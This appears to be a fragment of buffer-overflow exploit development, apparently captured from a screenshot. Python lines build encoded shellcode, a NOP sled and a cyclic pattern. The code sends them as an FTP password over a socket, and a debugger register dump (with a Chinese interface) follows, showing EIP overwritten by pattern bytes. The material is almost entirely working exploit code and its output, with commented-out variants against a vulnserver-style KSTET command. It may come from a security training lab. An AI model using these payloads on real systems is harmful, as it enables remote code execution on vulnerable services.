 buf += b"\x17\x53\x88\xb0\x0f\xb0\xb5\x0b\xa4\x02\x41\x8a\x6c"
buf += b"\x5b\xaa\x21\x51\x53\x59\x3b\x96\x54\x82\x4e\xee\xa6"
buf += b"\x3f\x49\x35\xd4\x9b\xdc\xad\x7e\x6f\x46\x09\x7e\xbc"
buf += b"\x11\xda\x8c\x09\x55\x84\x90\x8c\xba\xbf\xad\x05\x3d"
buf += b"\x6f\x24\x5d\x1a\xab\x6c\x05\x03\xea\xc8\xe8\x3c\xec"
buf += b"\xb2\x55\x99\x67\x5e\x81\x90\x2a\x35\x54\x26\x51\x7b"
buf += b"\x56\x38\x59\x2c\x3f\x09\xd2\xa3\x38\x96\x31\x80\xa7"
buf += b"\x74\x93\xfd\x4f\x21\x76\xbc\x0d\xd2\xad\x83\x2b\x51"
buf += b"\x47\x7c\xc8\x49\x22\x79\x94\xcd\xdf\xf3\x85\xbb\xdf"
buf += b"\xa0\xa6\xe9\xb1\x29\x2d\x77\x3d\xd7\xa9\x59\xd8\x6f"
buf += b"\x57\xa6"
#all = b"KSTET /." + "c" * 30000 + "AAAA" + nop + buf
all = b"\x90" * 2606
all +=
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8
Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7A
f8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai
7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6
Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5A
o6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq"
# buffer = "A" * 146 + eip + nop + buf
#buffer = "A"
#buffer += "\n"
s.send('USER Target' + '\r\n')
s.send('PASS ' + all + '\r\n')
句柄 跟踪
隐藏FPU
EAX 00000000
EBX 00000004
ECX 027E9EAC
EDX 00001000
EBP 90909090
ESP 027EA110 "a1Aa2Aa3Aa4Aa5Aa6A
ESI 00000000
EDI 00000001
EIP 41306141
EFLAGS 00010246
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C0000034 (STATUS_OBJECT_NAM
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 空 0.0
ST(1) 00000000000000000000 x87r1 空 0.0
默认 (stdcall) 5 解锁
1: [esp+4] 33614132 33614132
2: [esp+8] 41346141 41346141
3: [esp+C] 61413561 61413561
4: [esp+10] 37614136 37614136
5: [esp+14] 41386141 41386141